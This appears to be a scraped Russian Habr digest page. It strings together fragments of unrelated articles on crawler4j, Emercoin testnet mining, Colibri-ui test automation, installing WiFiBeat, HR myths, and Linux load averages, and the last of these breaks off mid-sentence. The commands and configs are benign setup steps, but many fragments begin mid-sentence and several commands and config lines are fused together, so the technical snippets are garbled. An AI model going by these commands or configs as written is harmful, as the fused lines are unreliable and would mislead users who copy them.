Сколько стоит перевести Хабр? |
|
Метки: author Schvepsss машинное обучение блог компании microsoft microsoft smartcat машинный перевод хабрахабр |
Как участие в профессиональных ИТ-сообществах влияет на карьеру |






|
|
В разрезе: новостной агрегатор на Android с бэкендом. Библиотека обхода интернет-сайтов на Java (crawler4j) |
«edu.uci.ics.crawler4j.crawler.WebCrawler» (с методами «shouldVisit» и «visit»), который в последующем передаётся в библиотеку. Взаимодействие в процессе работы выглядит примерно таким образом:
edu.uci.ics.crawler4j.crawler.CrawlController — основной класс библиотеки, через который осуществляется взаимодействие (настройка обхода, передача управляющего кода, получение информации о статусе, запуск/остановка).«recompileGroovySource» в «org.codehaus.groovy.control.CompilerConfiguration») (при этом соответствующий код реализации «edu.uci.ics.crawler4j.crawler.WebCrawler» фактически содержит в себе лишь интерпретатор groovy, который обрабатывает в себе переданные данные);
|
Метки: author fedor_malyshkin проектирование и рефакторинг java crawler4j |
Разворачиваем Emercoin testnet и получаем много бесплатных монет |

testnet=1

addnode 188.166.12.157 add
setgenerate true X (где X — число процессорных ядер, выделенных под майнинг. Если ничего не указывать, будут задействованы все доступные ядра)
setgenerate false

setgenerate=true 1
addnode=192.168.1.11
testnet=1
|
Метки: author EShumilov тестирование it-систем отладка анализ и проектирование систем блог компании emercoin мануалы блокчейн тестирование эмеркоин криптовалюты |
Colibri-ui — наше решение по автоматизации тестирования мобильного приложения |
Then загружена страница "Главный экран"
When скролл внутри "Основной список" до "Платежи и переводы"
When выполнено нажатие на "Платежи и переводы"
Then загружена страница "Платежи и переводы"
When скролл внутри "Список платежей и переводов" до "Мобильная связь"
When выполнено нажатие на "Мобильная связь"When перейти в раздел "Мобильная связь"
paymentAccountRur=··0278
beneficiarAccountRur=··0163
beneficiarAccountUsd=··0889
beneficiarAccountEur=··0038./gradlew --info clean test --tests "*AndroidStories*" -Dorg.gradle.project.platform=Nexus6p_android6 -Dorg.gradle.project.user=6056789 -Dorg.gradle.project.testType=smokeNewReg -Dorg.gradle.project.buildVersion=9.0.0.7,developmentUDID=ENU14008659
deviceName=Nexus6pMeta:
@regressCycle
@smokeCyclesmoke=+smokeCycle,+oldRegistration,-skip
smokeNewReg=+smokeCycle,+newRegistrationCardNumber,-skip
smokeNewAccountReg=+smokeCycle,+newRegistrationAccountNumber,-skip
regress=+regressCycle,+oldRegistration,-skip
regressNewReg=+regressCycle,+newRegistrationCardNumber,-skipremoteFilePathReleaseAndDevelopment=http://mobile/android/mobile-%2$s/%1$s/mobile-%2$s-%1$s.apk|
|
8 каких-то странных мифов про HR-технологии |








|
Метки: author blog_potok управление персоналом crm- системы блог компании potok ats рекрутмент hr автоматизация искусственный интеллект |
WiFiBeat: Обнаруживаем подозрительный трафик в беспроводной сети |


wget https://github.com/mfontanini/libtins/archive/v3.5.tar.gz
tar -zxf v3.5.tar.gz
cd libtins-3.5
apt-get install libpcap-dev libssl-dev build-essential libboost-all-dev
mkdir build
cd build
cmake ../ -DLIBTINS_ENABLE_CXX11=1
make
make install
ldconfigapt-get install libyaml-cpp-dev libpoco-dev rapidjson-dev libtsan0 libboost-all-dev libb64-dev libwireshark-data build-essential libnl-3-dev libnl-genl-3-dev libnl-idiag-3-devapt-get install codelite codelite-plugins



cd /root/WiFiBeat
git clone https://github.com/WiFiBeat/WiFiBeat
git clone https://github.com/WiFiBeat/elasticbeat-cpp
git clone https://github.com/WiFiBeat/simplejson-cpp


====0 errors, 2 warnings, total time: 00:01:13 seconds====
cp wifibeat.yml /etc
vi /etc/wifibeat.ymlwifibeat.interfaces.devices:
mon0: [5]wifibeat.interfaces.filters:
mon0: type mgtoutput.elasticsearch:
enabled: true
protocol: "http"
# Array of hosts to connect to.
hosts: [ "192.168.1.30:9200" ]./wifibeat -d
./wifibeat -f






|
Метки: author antgorka информационная безопасность блог компании pentestit elasticsearch kibana wifi 802.11 |
[Перевод] Load Average в Linux: разгадка тайны |

Средние значения нагрузки (Load averages) — это критически важная для индустрии метрика. Многие компании тратят миллионы долларов, автоматически масштабируя облачные инстансы на основании этой и ряда других метрик. Но на Linux она окутана некой тайной. Отслеживание средней нагрузки на Linux — это задача, работающая в непрерываемом состоянии сна (uninterruptible sleep state). Почему? Я никогда не встречал объяснений. В этой статье я хочу разгадать эту тайну, и создать референс по средним значениям нагрузки для всех, кто пытается их интерпретировать.
Средние значения нагрузки в Linux — это «средние значения нагрузки системы», показывающие потребность в исполняемых потоках (задачах) в виде усреднённого количества исполняемых и ожидающих потоков. Это мера нагрузки, которая может превышать обрабатываемую системой в данный момент. Большинство инструментов показывает три средних значения: для 1, 5 и 15 минут:
$ uptime
16:48:24 up 4:11, 1 user, load average: 25.25, 23.40, 23.46
top - 16:48:42 up 4:12, 1 user, load average: 25.25, 23.14, 23.37
$ cat /proc/loadavg
25.72 23.19 23.35 42/3411 43603Некоторые интерпретации:
По этому набору из трёх значений вы можете оценить динамику нагрузки, что безусловно полезно. Также эти метрики полезны, когда требуется какая-то одна оценка потребности в ресурсах, например, для автоматического масштабирования облачных сервисов. Но чтобы разобраться с ними подробнее, нужно обратиться и к другим метрикам. Само по себе значение в диапазоне 23—25 ничего не значит, но обретает смысл, если известно количество процессоров, и если речь идёт о нагрузке, относящейся к процессору.
Вместо того, чтобы заниматься отладкой средних значений нагрузки, я обычно переключаюсь на другие метрики. Об этом мы поговорим ближе к концу статьи, в главе «Более подходящие метрики».
Изначально средние значения нагрузки показывают только потребность в ресурсах процессора: количество выполняемых и ожидающих выполнения процессов. В RFC 546 есть хорошее описание под названием "TENEX Load Averages", август 1973:
[1] Средняя нагрузка TENEX — это мера потребности в ресурсах CPU. Это среднее количество исполняемых процессов в течение определённого времени. Например, если часовая средняя нагрузка равна 10, то это означает (для однопроцессорной системы), что в любой момент времени в течение этого часа 1 процесс выполняется, а 9 готовы к выполнению (то есть не блокированы для ввода/вывода) и ждут, когда процессор освободится.
Версия на ietf.org ведёт на PDF-скан графика, нарисованного вручную в июле 1973, демонстрирующего, что эта метрика используется десятилетиями:

source: https://tools.ietf.org/html/rfc546
Сегодня можно найти в сети исходный код старых операционных систем. Вот фрагмент из TENEX (начало 1970's) SCHED.MAC, на макроассемблере DEC:
NRJAVS==3 ;NUMBER OF LOAD AVERAGES WE MAINTAIN
GS RJAV,NRJAVS ;EXPONENTIAL AVERAGES OF NUMBER OF ACTIVE PROCESSES
[...]
;UPDATE RUNNABLE JOB AVERAGES
DORJAV: MOVEI 2,^D5000
MOVEM 2,RJATIM ;SET TIME OF NEXT UPDATE
MOVE 4,RJTSUM ;CURRENT INTEGRAL OF NBPROC+NGPROC
SUBM 4,RJAVS1 ;DIFFERENCE FROM LAST UPDATE
EXCH 4,RJAVS1
FSC 4,233 ;FLOAT IT
FDVR 4,[5000.0] ;AVERAGE OVER LAST 5000 MS
[...]
;TABLE OF EXP(-T/C) FOR T = 5 SEC.
EXPFF: EXP 0.920043902 ;C = 1 MIN
EXP 0.983471344 ;C = 5 MIN
EXP 0.994459811 ;C = 15 MINА вот фрагмент из современной Linux (include/linux/sched/loadavg.h):
#define EXP_1 1884 /* 1/exp(5sec/1min) as fixed-point */
#define EXP_5 2014 /* 1/exp(5sec/5min) */
#define EXP_15 2037 /* 1/exp(5sec/15min) */В Linux тоже жёстко прописаны константы на 1, 5 и 15 минут.
Аналогичные метрики были и в более старых системах, включая Multics, которая содержала экспоненциальное среднее значение очереди планируемых заданий (exponential scheduling queue average).
Три числа — это средние значения нагрузки для 1, 5 и 15 минут. Вот только они на самом деле не средние, и не для 1, 5 и 15 минут. Как видно из вышеприведённого кода, 1, 5 и 15 — это константы, используемые в уравнении, которое вычисляет экспоненциально затухающие изменяющиеся суммы пятисекундного среднего значения (exponentially-damped moving sums of a five second average). Так что средние нагрузки для 1, 5 и 15 минут отражают нагрузку вовсе не для указанных временных промежутков.
Если взять простаивающую систему, а затем подать в неё однопоточную нагрузку, привязанную к процессору (один поток в цикле), то каким будет одноминутное среднее значение нагрузки спустя 60 секунд? Если бы это было просто среднее, то мы получили бы 1,0. Вот график эксперимента:

Визуализация эксперимента по экспоненциальному затуханию среднего значения нагрузки.
Так называемое «одноминутное среднее значение» достигает примерно 0,62 на отметке в одну минуту. Доктор Нил Гюнтер подробнее описал этот и другие эксперименты в статье How It Works, также есть немало связанных с Linux комментариев на loadavg.c.
Когда в Linux впервые появились средние значения нагрузки, они отражали только потребность в ресурсах процессора, как и в других ОС. Но позднее они претерпели изменения, в них включили не только выполняемые задачи, но и те, что находятся в непрерываемом состоянии (TASK_UNINTERRUPTIBLE или nr_uninterruptible). Это состояние используется ветвями кода, которые хотят избежать прерывания по сигналам, в том числе задачами, блокированными дисковым вводом/выводом, и некоторыми блокировками. Вы могли уже сталкиваться с этим состоянием: оно отображается как состояние "D" в выходных данных ps и top. На странице ps(1) его называют «uninterruptible sleep (usually IO)».
Внедрение непрерываемого состояния означает, что в Linux средние значения нагрузок могут увеличиваться из-за дисковой (или NFS) нагрузки ввода/вывода, а не только ресурсов процессора. Всех, кто знаком с другими ОС и их средними нагрузками на процессор, включение этого состояния поначалу сильно смущает.
Зачем? Зачем это было сделано в Linux?
Существует несметное количество статей по средним нагрузкам, многие из которых упоминают про nr_uninterruptible в Linux. Но я не видел ни одного объяснения, или хотя бы серьёзного предположения, почему начали учитывать это состояние. Лично я предположил бы, что оно должно отражать более общие потребности в ресурсах, а не только применительно к процессору.
Легко понять, почему в Linux что-то меняется: просматриваешь историю git-коммитов для нужного файла и читаешь описания изменений. Я просмотрел историю на loadavg.c, но изменение, добавляющее неизменяемое состояние, датировано более ранним числом, чем файл, содержащий код из более раннего файла. Я проверил другой файл, но это ничего не дало: код «скакал» по разным файлам. Надеясь на удачу, я задампил git log -p по всему Github-репозиторию Linux, содержащему 4 Гб текста, и начал читать с конца, отыскивая место, где впервые появился этот 